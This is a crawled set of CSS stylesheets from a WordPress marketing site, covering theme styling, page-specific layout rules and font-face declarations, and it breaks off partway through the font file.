strong{font-family:'Quicksand';font-size:27px;line-height:29px;font-weight:normal;font-style:normal;color:#8e73b2}.page-id-1984
.widgettitle{display:none}.page-id-1984 .vc_col-sm-12{}.single-post .page-title-block{background-image:none !important;background-color:#d7d3e1 !important;height:149px !important;margin-bottom:50px}.single-post .page-title-block .page-title-block-header
h1{color:#302542 !important}.single-post
.widgettitle{line-height:normal !important}.single-post .boxright
p{margin-top:20px;margin-bottom:20px}.widget_recent_entries
li{background-color:#f1f1f1 !important;margin-top:50px;margin-bottom:50px;padding:20px
!important;margin-left:-15px;margin-right:-15px}.top-cta{background-color:#f1f1f1 !important;padding:5% 10% !important}.top-cta
p{color:#58595b !important;line-height:27px !important;margin-left:15px;margin-right:15px}.cta-top-global{background-color:#f1f1f1 !important;padding:5% 10% !important;margin-top:90px}.cta-top-global
p{color:#58595b !important;line-height:27px !important;margin-left:15px;margin-right:15px;font-family:OpenSans-Light !important;font-size:23px !important}.cta-grey-global{background-color:#f1f1f1 !important;margin-top:100px;padding:50px
0px;text-align:center}.grow-cta-global{color:#302542;font-family:Quicksand;letter-spacing:1px;font-size:32px;padding:20px
0px 30px 0px;line-height:34px}.page-template-page_blog_press .central-wrapper{width:1170px !important}.blog_list{margin-top:90px}.blog_list .categories, .blog_list .comment-count{display:none !important}.blog_list .post-info-bottom{padding-top:0px !important;margin-top:-41px}.blog_list li .comment-info{margin-left:-85px !important}.blog_list li .date-day{background-color:#b0a7c2 !important}.blog_list li .date-day span, .blog_list .date-month{color:#2f283d;}.blog_list li .post-info{border-bottom:0px solid #ccc !important}.blog_list
li.clearfix{border-bottom:1px solid #ccc !important}.blog_list .date-month{margin-bottom:15px}.blog_list
a{color:#8e73B2 !important}.blog_list .post-image{display:none !important}.blog_list .post-info
.text{display:none !important}.blog_list .pagination
.current{background-color:#b0a7c2 !important}.blog_list .pagination>span{border-color:#b0a7c2 !important}.blog_list .pagination a:hover{color:#fff !important}.blog_list .pagination a:hover{background-color:#b0a7c2 !important;border-color:#b0a7c2 !important}.post-info
h3{text-transform:none !important;margin-top:18px;margin-right:100px}.blog_list li+li{margin-top:25px}.accordion h5:before,.shipping-calculator-button:before{color:#9073b3 !important}.shipping-calculator-button:before{color:#9073b3 !important}@media (min-width: 768px) and (max-width: 991px){.navbar-collapse.collapse{display:none !important}.navbar-collapse.collapse.in{display:block !important}.navbar-header .collapse,.navbar-toggle{display:block !important}.navbar-header{float:none}}.button{padding:12px
11px !important;font-size:18px !important;font-family:Quicksand !important;text-transform:capitalize !important;font-weight:bold !important;border-radius:8px !important;background-color:#72b38f !important}.button:hover{background-color:#549d75 !important}.top-nav-right{padding-top:20px}.navbar-default .navbar-nav>.active>a ,.navbar-default .navbar-nav>.active>a:focus{border-radius:10px;background-color:transparent;color:#b0a7c2;box-shadow:0 0 0 1px #b0a7c2 inset;transition:0.5s ease all}.navbar-default .navbar-nav>.active>a:hover{background-color:#b0a7c2;color:#fff;box-shadow:0 0 0 1px #b0a7c2 inset}.navbar{min-height:100px}.navbar-brand
img{max-width:235px}.navbar-default{background-color:rgba(255,255,255,0.8);border-color:rgba(255,255,255,0);transition:background-color 0.5s ease}.navbar-nav>li{margin-left:13px}.navbar-default .navbar-nav>li>a{font-family:'Karla',sans-serif;font-size:17px;letter-spacing:-0.5px;text-transform:uppercase;color:#b0a7c2;font-weight:400;padding:5px
10px 5px 10px;transition:0.5s ease all}.top-subnav-right .navbar-nav>li>a{font-size:14px;transition:0.5s ease all}.navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav>li>a:hover{color:#9073b3}.navbar-default:after{content:"";position:absolute;z-index:-1;top:100%;bottom:0;width:120%;height:7px;left:-10%;right:-10%;background:-webkit-radial-gradient(50% -3%, ellipse cover, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.0) 70%);background:radial-gradient(ellipse at 50% -3%, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.0) 70%)}.top-subnav-right .current_page_item
a{color:#9073b3 !important}.top-subnav-right
li{border-right:1px solid #c3c3c3;margin-left:0px}.top-subnav-right li:last-child{border-right:0px solid #c3c3c3}.top-subnav-right li
a{padding:0px
13px 0px 13px !important}.navbar-right{margin-right:0px}.login-menu-link{margin-top:13px}.login-menu-link
a{font-size:15px;font-weight:bold;font-family:Karla;letter-spacing:-0.5px;text-transform:uppercase;color:#3b3e4f;text-decoration:none}.login-menu-link a:hover{color:#9073B3}.navbar-collapse{overflow-y:none !important}.wpb_wrapper
h6{font-family:OpenSans-Light;font-size:23px;line-height:27px}.capitalize{text-transform:capitalize !important}.industry-logo{max-width:91px !important;vertical-align:middle;width:100%;height:inherit}.industrial-icons{margin-top:147px}#bottom-line .site-info{border-top:solid 1px #57555c !important;padding-top:10px}#bottom-line .site-info
a{color:#bbbdbf !important;font-size:15px}#footer #contacts
a{color:#bbbdbf;font-size:15px}#footer .footer-nav
.menus{width:163px !important}#footer
.container{padding-left:0px;padding-right:0px}.copyright-text{float:right;font-size:15px;color:#bbbdbf !important}#header #site-navigation-submenu ul.main_menu li
a{border-right-style:solid;border-right-width:1px;border-right-color:-moz-linear-gradient(left, #d2d3d4 0%, #fff 47%, #fff 100%);border-right-color:-webkit-gradient(left top, right top, color-stop(0%, #d2d3d4), color-stop(47%, #ffffff), color-stop(100%, #ffffff));border-right-color:-webkit-linear-gradient(left, #d2d3d4 0%, #fff 47%, #fff 100%);border-right-color:-o-linear-gradient(left, #d2d3d4 0%, #fff 47%, #fff 100%);border-right-color:-ms-linear-gradient(left, #d2d3d4 0%, #fff 47%, #fff 100%);border-right-color:linear-gradient(to right, #d2d3d4 0%, #fff 47%, #fff 100%)}div#bottom-line{background-color:#3d3942 !important;padding-top:10px}#footer
#contacts{padding:60px
0px 50px 0px;background-color:#3d3942 !important}#footer .footer-nav .nav-title{margin-bottom:15px;font-family:Karla !important}#footer .footer-nav .nav-title a, #footer .footer-nav .nav-title a:hover{font-size:17px;font-family:Karla !important}#footer .footer-nav li
a{font-size:15px;font-family:Karla !important}.text_box{background-color:#f1f1f1 !important}.alert{text-align:left !important;padding:5% 10% !important;margin-top:80px !important;border-radius:0px !important}.no-list-style-type{list-style-type:none}.sitemap-container{margin-top:60px}.page-template-affiliate #menu-item-382
a{color:#9073b3 !important}.page-template-affiliate #menu-item-371
a{border-right:0px none !important}.page-template-about-php #menu-item-383
a{color:#9073b3 !important}.page-template-about-php #menu-item-377
a{border-right:0px none !important}.page-template-about-php #menu-item-383
a{color:#9073b3 !important}.page-template-about-php #menu-item-377
a{border-right:0px none !important}.page-template-merchant-php #menu-item-381
a{color:#9073b3 !important}.page-template-merchant-php #menu-item-286
a{border-right:0px none !important}body{font-family:"OpenSans-Regular";font-size:16px}h1{font-size:2.0625em;line-height:normal}h2{font-size:1.8125em;line-height:normal}h3{font-size:1.6875em;line-height:normal}h4{font-size:1.5625em;line-height:normal}h5{font-size:1.4375em;line-height:normal;text-transform:none !important}h6{font-size:1.3125em;line-height:normal;text-transform:none !important}.MER-Element{width:58%}ul.a{list-style-type:arrow;list-style-image:url(/wordpress/wp-content/themes/codeus-child/css/list-arrow.png)}li{font-size:0.9375em;line-height:1.4em;margin-bottom:5px}body{}button:before,a.button:before{content:none !important}.MER-Element{max-width:58%}.MER_TOP_Text-Box_Left-Align{margin:0
auto !important;width:100%;max-width:1200px;background-color:#f1f1f1;padding:2.5% 0%;border-top:solid #fff 100px !important;border-bottom:solid #fff 100px !important}.MER_TOP_Text-Box_Left-Align
.button{text-transform:capitalize;font-family:Quicksand;font-size:24px !important;font-weight:bold}.MER_TOP_Text-Box_Left-Align .column_container
.wpb_wrapper{max-width:910px;width:100%;margin:0
auto;padding:8px
0px}.MER_BOTTOM_Text-Box_center-Align{margin-right:auto!important;margin-left:auto!important;width:55%;background-color:#F3F4F6;padding:2.5% 5%;margin-top:2%;margin-bottom:3% !important}.AFF_TOP_Text-Box_Left-Align{padding:5% 10%;background-color:#F3F4F6;margin:3% auto}.AFF_BOTTOM_Text-Box_center-Align{padding:5% 10%;background-color:#F3F4F6;margin:3% auto}.page-title-block{height:149px}.page-title-block-content{padding-top:45px}.page-title-block .page-title-block-header
h1{font-family:Quicksand !important;font-weight:normal}.list.arrow ul li:before{margin-right:0px !important}#main .central-wrapper{padding-bottom:80px !important}.vc_custom_1446484432550{background-color:inherit !important}#menu-item-329{float:right}#header #site-navigation{width:100%}#header:after{content:"";position:absolute;z-index:-1;top:100%;bottom:0;width:120%;height:7px;left:-10%;right:-10%;background:-webkit-radial-gradient(50% -3%, ellipse cover, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.0) 80%);background:radial-gradient(ellipse at 50% -3%, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.0) 80%)}#header #site-navigation li.current-menu-item{background-color:transparent}#header #site-navigation-submenu li.current-menu-item
a{color:#9073B3 !important}#header #site-navigation ul.main_menu
li{padding:5px
0px}#header #site-navigation
li{margin-bottom:0px}#header #site-navigation li
a{font-size:15px;font-weight:bold;font-family:Karla;letter-spacing:-0.5px}#bottom-line .site-info{font-family:'Source Sans Pro';font-size: .75em;border-top:solid 1px #bbbdbf;color:#bbbdbf;margin:0px
15px 0px 15px}#footer .socials-icons li
a{width:40px !important;height:40px !important;border-radius:50%}#footer .socials-icons li a:hover{background-color:rgba(255,255,255,0)}#footer .socials-icons li a:after{color:#fff}#footer .socials-icons li a:hover:after{color:#3d3942}#footer .industry-icons{margin-top:137px}#bottom-line .site-info a:hover{color:#9073b3 !important;text-decoration:none}.preloadFB{background:transparent url('/wordpress/wp-content/uploads/2015/07/FB.png') no-repeat -9999px -9999px;height:0px;width:0px}.preloadTW{background:transparent url('/wordpress/wp-content/uploads/2015/09/tw-normal.png') no-repeat -9999px -9999px;height:0px;width:0px}.preloadGP{background:transparent url('/wordpress/wp-content/uploads/2015/09/gp-normal.png') no-repeat -9999px -9999px;height:0px;width:0px}.preloadLI{background:transparent url('/wordpress/wp-content/uploads/2015/09/ln-normal.png') no-repeat -9999px -9999px;height:0px;width:0px}.preloadBL{background:transparent url('/wordpress/wp-content/uploads/2015/09/bl-normal.png') no-repeat -9999px -9999px;height:0px;width:0px}.facebooklogo{width:31px;height:31px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/09/fb-hover.png') center top no-repeat}.facebooklogo:hover{background:transparent url('/wordpress/wp-content/uploads/2015/07/FB.png') center top no-repeat}.twitterlogo{width:31px;height:31px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/07/TW.png') center top no-repeat}.twitterlogo:hover{background:transparent url('/wordpress/wp-content/uploads/2015/09/tw-normal.png') center top no-repeat}.googlepluslogo{width:31px;height:31px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/07/G.png') center top no-repeat}.googlepluslogo:hover{background:transparent url('/wordpress/wp-content/uploads/2015/09/gp-normal.png') center top no-repeat}.instagramlogo{width:31px;height:31px;display:block;background:transparent url('/wordpress/wp-content/uploads/2020/01/instagram.png') center top no-repeat}.instagramlogo:hover{background:transparent url('/wordpress/wp-content/uploads/2020/01/instagram-normal.png') center top no-repeat}.linkedinlogo{width:31px;height:31px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/07/IN.png') center top no-repeat}.linkedinlogo:hover{background:transparent url('/wordpress/wp-content/uploads/2015/09/ln-normal.png') center top no-repeat}.bloglogo{width:31px;height:31px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/07/blog-icon.png') center top no-repeat}.bloglogo:hover{background:transparent url('/wordpress/wp-content/uploads/2015/09/bl-normal.png') center top no-repeat}.Affstat{width:77px;height:33px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/06/AffStatTop4Logo.png') center top no-repeat}.InternetRetailer{width:40px;height:40px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/06/IR-logo.png') center top no-repeat}.Inc500{width:57px;height:40px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/06/Inc5000-logo.png') center top no-repeat}.BlueBook{width:43px;height:40px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/06/bluebook-logo.png') center top no-repeat}.tmls_image_container{width:140.25px}.tmls_image{margin-left:20px}.content-center{text-align:center}.custom-row{background-color:#d9d9d9}#header{background:#fff;background:-moz-linear-gradient(top, #fff 0%, #dfe0e1 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #dfe0e1));background:-webkit-linear-gradient(top, #fff 0%, #dfe0e1 100%);background:-o-linear-gradient(top, #fff 0%, #dfe0e1 100%);background:-ms-linear-gradient(top, #fff 0%, #dfe0e1 100%);background:linear-gradient(to bottom, #fff 0%, #dfe0e1 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#dfe0e1', GradientType=0 )}#header.header-fixed{background:-webkit-linear-gradient(#FFF, #eeecef);background:-o-linear-gradient(#FFF, #eeecef);background:-moz-linear-gradient(#FFF, #eeecef);background:linear-gradient(#FFF, #eeecef)}#header
.logo{padding:15px
0 0 15px}.central-wrapper-fixed{margin:0px
auto;width:100%;max-width:1200px;padding-bottom:3px}.hp-bg-color-gray{background:#eeecef none repeat scroll 0% 0%}.hp-bg-color-purple{background:#e2dfee none repeat scroll 0% 0%}.content-center{width:1200px !important;margin:auto !important;text-align:left}.content-text-align{width:1200px !important;margin:auto !important;text-align:center}.vc_responsive .wpb_row
.vc_span12{float:none !important}#main{padding:0px
0px 0px}.logo-semi{display:none !important}.logo-full{display:block;height:auto;max-width:95% !important}.login-outer{position:fixed;z-index:100;top:50px;width:100%;padding-right:29px}.login-box{width:233px;border-radius:10px 10px 10px 10px;-moz-border-radius:10px 10px 10px 10px;-webkit-border-radius:10px 10px 10px 10px;background:#b0a7c2;background:-moz-linear-gradient(top, #b0a7c2 0%, #655a76 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #b0a7c2), color-stop(100%, #655a76));background:-webkit-linear-gradient(top, #b0a7c2 0%, #655a76 100%);background:-o-linear-gradient(top, #b0a7c2 0%, #655a76 100%);background:-ms-linear-gradient(top, #b0a7c2 0%, #655a76 100%);background:linear-gradient(to bottom, #b0a7c2 0%, #655a76 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#b0a7c2', endColorstr='#655a76', GradientType=0 );display:none;padding:28px
22px;position:relative}.login-close{position:absolute;top:5px;right:10px;font-size:11px;color:rgba(255,255,255,0.8);cursor:pointer}.login-box
input{width:100%;height:34px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;margin-bottom:13px;background-color:#dfdce4 !important;font-family:"OpenSans-Regular";padding-left:28px;font-size:12px;border-width:1px;color:#808184;margin-left:0px}.input-username{background-image:url('/wordpress/wp-content/uploads/2015/10/icon-username.png');background-size:13px 13px;background-position:8px center;background-repeat:no-repeat}.input-password{background-image:url('/wordpress/wp-content/uploads/2015/10/icon-password.png');background-size:13px 13px;background-position:8px center;background-repeat:no-repeat}.login-forgot{padding-left:3px}.login-forgot
a{color:#302542;font-size:12px}.login-forgot a:hover{color:#000}.login-checkbox{color:#fff;font-size:11px}.login-btn{text-align:center;width:100%}.login-btn
button{margin-top:0px;background:#dddde0;background:-moz-linear-gradient(top, #dddde0 0%, #b9bbbd 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #dddde0), color-stop(100%, #b9bbbd));background:-webkit-linear-gradient(top, #dddde0 0%, #b9bbbd 100%);background:-o-linear-gradient(top, #dddde0 0%, #b9bbbd 100%);background:-ms-linear-gradient(top, #dddde0 0%, #b9bbbd 100%);background:linear-gradient(to bottom, #dddde0 0%, #b9bbbd 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#dddde0', endColorstr='#b9bbbd', GradientType=0 );border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;height:32px;width:122px;color:#9073b3;text-transform:uppercase;font-family:"OpenSans-Regular";margin:0
auto;padding:0px}.login-btn
button{position:relative;-webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;-moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset}.login-btn button:before, .login-btn button:after{content:"";position:absolute;z-index:-1;-webkit-box-shadow:0 0 20px rgba(0,0,0,0.8);-moz-box-shadow:0 0 20px rgba(0,0,0,0.8);box-shadow:0 0 20px rgba(0,0,0,0.8);top:50%;bottom:0;left:10px;right:10px;-moz-border-radius:100px / 10px;border-radius:100px / 10px}.login-btn button:after{right:10px;left:auto;-webkit-transform:skew(8deg) rotate(3deg);-moz-transform:skew(8deg) rotate(3deg);-ms-transform:skew(8deg) rotate(3deg);-o-transform:skew(8deg) rotate(3deg);transform:skew(8deg) rotate(3deg)}.owl-next.disabled,.owl-prev.disabled{opacity:0 !important;cursor:default !important}.modal-body input[type="submit"]{display:none}.modal-body input[type="text"], .modal-body input[type="email"], .modal-body
textarea{width:100%}.modal-body
p{margin-bottom:auto}.sitemap-container
a{font-size:16px;color:#00adee}.sitemap-container strong
a{font-family:Quicksand !important;color:#302542 !important}.sitemap-container
ul{list-style:none;padding:0;margin:0}.sitemap-container
li{padding-left:8px;text-indent:-10px}.sitemap-container li
li{padding-left:0px}.sitemap-container li:before{content:"\00B7  ";color:#00adee}.sitemap-container li.no-list-style-type:before{content:"";height:1px}.sm-login-btn{display:none}.extended-merchant-link{margin-left:30px}@media only screen and (min-width: 550px){.page-title-block .page-title-block-header
h1{font-size:46px}}@media (max-width: 1200px){.top-subnav-right .navbar-nav>li>a{font-size:12px}.industry-logo{max-width:60px !important}#footer .socials-icons li
a{width:30px !important;height:30px !important;background-size:cover}#footer .footer-nav li
a{font-size:13px !important}}@media (max-width: 1000px) and (min-width: 991px){#footer #contacts
a{font-size:11px}.industry-logo{max-width:43px !important}}@media (max-width: 991px){.extended-merchant-link{margin-left:0px;text-align:center}.sm-login-btn{display:block;position:absolute;top:-20px;right:80px;background-color:#f1f1f1;color:#58595b;border-color:#f1f1f1}.sm-login-btn:hover{background-color:#fff;color:#58595b}.login-lg-btn
a{margin-left:-15px !important;box-shadow:0 0 0 0px #b0a7c2 inset !important}.login-lg-btn a:hover{color:#9073b3 !important;background-color:inherit !important}.logo-full{display:none !important}.logo-semi{display:block !important;height:72px}.industry-logo{max-width:43px !important}#footer .footer-nav
li{margin-bottom:2px}#footer .footer-nav .nav-title{margin:10px
0px 5px 0px}.footer-xs-second-row{margin-top:30px}.navbar-collapse{background-color:rgba(255,255,255,0.8);margin-left:15px !important;margin-right:15px !important}.navbar{min-height:50px}.navbar-brand
img{max-width:160px;height:100%}.navbar-brand{padding:0px
0px 0px 10px}.top-subnav-right{margin-left:10px}.navbar-right{margin-top:0px;margin-bottom:0px}.navbar-default .navbar-nav>li>a{padding:0px
10px 1px 10px}body{margin-top:50px}.navbar-right{float:none !important}.navbar-nav>li{float:none !important}li.hidden-xs{display:none}.top-subnav-right
li{border-right:1px solid transparent}.top-subnav-right{margin-left:30px}}@media (max-width: 800px){footer .central-wrapper{width:100% !important;margin:0px;padding:0px}.navbar-toggle{margin-right:0px}.navbar-header{margin-right:0px}nav
.container{padding:0px}.container>.navbar-header{margin:0px
20px 0px 0px}}@media (max-width: 991px) and (min-width: 550px){.navbar-nav>li.login-lg-btn{margin-left:28px !important}}@media (max-width: 768px){.home-affiliates-col{margin-top:25px}.page-title-block .page-title-block-header
h1{font-size:30px}.socials
ul{padding:15px
0px 0px 0px}footer{text-align:center !important}.industrial-icons{margin-top:27px;text-align:center !important}.site-info{text-align:center}.copyright-text{float:none !important}.socials-icons{text-align:center !important}.socials
li{margin:0
20px 15px 10px !important}#footer .footer-nav
li{margin-right:0px}}@media only screen and (max-width: 550px){#site-navigation-submenu{display:none}.AFF_TOP_Text-Box_Left-Align{margin-top:0px !important}}.bx-wrapper{position:relative;margin:0
auto 60px;padding:0;*zoom:1}.bx-wrapper
img{max-width:100%;display:block}.bx-wrapper .bx-viewport{-moz-box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px #ccc;border:5px
solid #fff;left:-5px;background:#fff;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(/wordpress/wp-content/themes/codeus-child/jquery.bxslider/images/bx_loader.gif) center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-pager{text-align:center;font-size: .85em;font-family:Arial;font-weight:bold;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;*zoom:1;*display:inline}.bx-wrapper .bx-pager.bx-default-pager
a{background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0
5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager
a.active{background:#000}.bx-wrapper .bx-prev{left:10px;background:url(/wordpress/wp-content/themes/codeus-child/jquery.bxslider/images/controls.png) no-repeat 0 -32px}.bx-wrapper .bx-next{right:10px;background:url(/wordpress/wp-content/themes/codeus-child/jquery.bxslider/images/controls.png) no-repeat -43px -32px}.bx-wrapper .bx-prev:hover{background-position:0 0}.bx-wrapper .bx-next:hover{background-position:-43px 0}.bx-wrapper .bx-controls-direction
a{position:absolute;top:50%;margin-top:-16px;outline:0;width:32px;height:32px;text-indent:-9999px;z-index:9999}.bx-wrapper .bx-controls-direction
a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(/wordpress/wp-content/themes/codeus-child/jquery.bxslider/images/controls.png) -86px -11px no-repeat;margin:0
3px}.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(/wordpress/wp-content/themes/codeus-child/jquery.bxslider/images/controls.png) -86px -44px no-repeat;margin:0
3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666\9;background:rgba(80, 80, 80, 0.75);width:100%}.bx-wrapper .bx-caption
span{color:#fff;font-family:Arial;display:block;font-size: .85em;padding:10px}

--- FILE ---
content_type: text/css
request_url: https://www.linkconnector.com/wordpress/wp-content/themes/codeus-child/css/lc-differentiators.css
body_size: 1133
content:
/* Begin Hector CSS */
.page-id-2553 ol li {
    font-family: 'Quicksand';
    font-size: 27px;
    line-height: 29px;
    font-weight: normal;
    font-style: normal;
    color: #8e73b2;
}
.page-id-2553 ol li strong {
	font-weight: normal;
}
.page-id-2553 ol {
	-webkit-margin-before: 0px;
	-webkit-padding-start: 20px;
	margin-bottom: 0px;
}
.page-id-2553 .vc_custom_1446484432550 {
    padding-bottom: 50px !important;
}
.page-id-2553 p u {
	margin-left: 8px;
}
.page-id-2553 ol[start] {
	margin-bottom: -20px;
	margin-left: 10px;
}
.page-id-2553 ol[start*="10"] {
	margin-left: 20px;
}
.page-title-block {
	background-color: #00adee !important;
	color:#302542 !important;
}
.page-title-block h1 {

}
.top-cta {
	background-color: #f1f1f1;
	padding: 40px 15%;
	margin-top: 90px;
	margin-bottom: 10px !important;
}
.top-cta p {
	font-family: OpenSans-Light;
	font-size: 23px;
	color: #302542;
}
.row div {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.accordion > h5 {
	color: #9073b3;
	text-transform: uppercase !important;
	font-size: 36px;
}
.shipping-calculator-button:before {
	border-color: #9073b3 !important;
	color: #9073b3 !important;
}
.differentiator-heading {
	color:#302542;
	font-family:Quicksand;
	font-size:30px;
	padding:10px 0px;
	text-transform:uppercase;
	margin-top:85px;
}
.cta-top-global {
    margin-bottom: 5px !important;
}
.cta-grey-global {
  margin-top: 90px!important;
}
#main .central-wrapper {
    padding-bottom: 90px !important;
}
.purple-box-content {
	background-color: #e8e6f0;
	padding: 40px 25px !important;
}
h4 {
	font-family: Quicksand !important;
	font-size: 26px !important;
	color: #808184 !important;
	text-transform: capitalize !important;
	letter-spacing: -1px;
}
.one_half {
	font-family: OpenSans-Regular;
	font-size: 16px;
	color: #302542;
}
.accord-right-list {
	color: #9073b3;
	font-family: Quicksand;
	font-size: 26px;
	list-style:none;
}
.accord-right-list i {
	font-size:20px;
}
.accord-right-list li {
	padding: 5px 0px 5px 0px;
	border-bottom:1px solid #bcbac5;
	letter-spacing: -2px;
}

.accord-right-list li:before{
   content: "" !important;
   margin-right:15px;
}

.accord-right-list a {
	color: #9073b3;
	font-family: OpenSans-Regular;
	text-decoration: none;
	transition: 0.5s ease all;
}
.accord-right-list a:hover {
	color:#302542;
}
.pricing-heading {
	color: #645975;
	font-size: 40px;
	font-family: OpenSans-Light;
	margin-top: 80px;
	margin-bottom: 80px;
	text-transform: uppercase;
	letter-spacing: -2px;
}
#price-head-bg, #price-head-bg-2, #price-head-bg-3 {
	background-color: #f1f1f1;
}
.container .vc_col-sm-12 {
	padding-left: 0px !important;
	padding-right: 0px !important;
}
#price-head-bg-2 {
	padding-bottom: 80px;
}
.pair-row div {
	margin-top: 0px;
	margin-bottom: 70px;
}
.pair-row a {
	color: #00adee;
	text-decoration: underline;
	font-family: OpenSans-Regular;
	font-size: 20px;
}
.pricing-table.style-3 .pricing-column .pricing-title {
	border: 1px solid #d7d7d7;
	background-color: #312543;
	color: #fff;
}
.pricing-table.style-3 .pricing-column .pricing-price {
	border: 1px solid #d7d7d7;
	background-color: #fff;
}
.pricing-price {
	font-family: Quicksand-Light !important;
	color: #302542 !important;
	letter-spacing: -4px;
}
.pricing-price span {
	letter-spacing: 0px;
	color: #808184 !important;
	font-family: Quicksand !important;
	font-size: 16px !important;
}
.pricing-table.style-3 .pricing-column .pricing-footer {
	border: 1px solid #d7d7d7;
	background-color: #fff;
}
img.wrap-box-element {
}
.pricing-table.style-3 .pricing-column .pricing-footer a {
	background: #86C042 !important;
}
.pricing-table.style-3 .pricing-column .pricing-footer a:hover {
	background-color: #699e29 !important;
}
/* Bottom CTA */
.bg-grey {
	background-color: #f1f1f1 !important;
	margin-top: 100px;
	padding: 90px 0px;
	margin-left: 0px;
	margin-right: 0px;
}
.grow-cta {
	color: #231f20;
	font-family: Quicksand;
	letter-spacing: 1px;
	font-size: 32px;
	padding: 20px 0px 30px 0px;
	line-height: 34px;
}
.logo-full {
	max-width: 235px;
}

/* End Bottom CTA */

@media all and (min-width: 766px) and (max-width: 1024px) {
}

@media only screen and (max-width: 1230px) {
}

/* Large Devices Only */
@media only screen and (min-width: 550px) {
}

/* Bootstrap Medium Devices */
@media (max-width: 1200px) {
}

/* Footer Fixes */
@media (max-width: 1000px) and (min-width: 992px) {
}

@media all and (min-width: 992px) and (max-width: 992px) {
.central-wrapper {
	width: auto;
}
}

/* Bootstrap Small Devices */
@media (max-width: 992px) {
}

/* Bootstrap Small Devices */
@media only screen and (max-width: 800px) {
.vc_non_responsive .vc_row .vc_col-sm-12 {
	width: 99.9%;
}
#price-head-bg-2 .vc_col-sm-4 {
	width:99.9%;
	margin-top:30px;
}
#price-head-bg-2 .vc_col-sm-4:last-child .wpb_wrapper {
	background-color:#fff;
	/*border: 1px solid #d7d7d7;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;*/
}
.accord-right-list {
	padding-left:0px !important;
}
}
/* Bootstrap Small Devices */
@media only screen and (max-width: 768px) {
.central-wrapper {
	width: 100%;
}
.top-cta {
	margin-top: 20px;
}
.accordion > h5 {
	font-size: 26px;
}

}

/* Small Devices */
@media only screen and (max-width: 550px) {
/* Bottom CTA */
.grow-cta {
	line-height: 40px;
}
/* End Bottom CTA */
}


--- FILE ---
content_type: text/css
request_url: https://www.linkconnector.com/wordpress/wp-content/themes/codeus-child/css/lc-font-dependencies.css
body_size: 48
content:
/*
*
*
LinkConnector Font Dependencies
By: Hecto Ochoa - blackstalk.us - 2015
*
*
*/


/* Karla */
@font-face {
	font-family: Karla-Bold;
	src: url('/wordpress/wp-content/uploads/2015/10/Karla-Bold.ttf') format('truetype');
}
@font-face {
	font-family: Karla-BoldItalic;
	src: url('/wordpress/wp-content/uploads/2015/10/Karla-BoldItalic.ttf') format('truetype');
}
@font-face {
	font-family: Karla-Italic;
	src: url('/wordpress/wp-content/uploads/2015/10/Karla-Italic.ttf') format('truetype');
}
@font-face {
	font-family: Karla;
	src: url('/wordpress/wp-content/uploads/2015/10/Karla-Regular.ttf') format('truetype');
}
/* Open Sans */
@font-face {
	font-family: OpenSans-Regular;
	src: url('/wordpress/wp-content/uploads/2015/08/OpenSans-Regular.ttf') format('truetype');
}
@font-face {
	font-family: OpenSans-Light;
	src: url('/wordpress/wp-content/uploads/2015/08/OpenSans-Light.ttf') format('truetype');
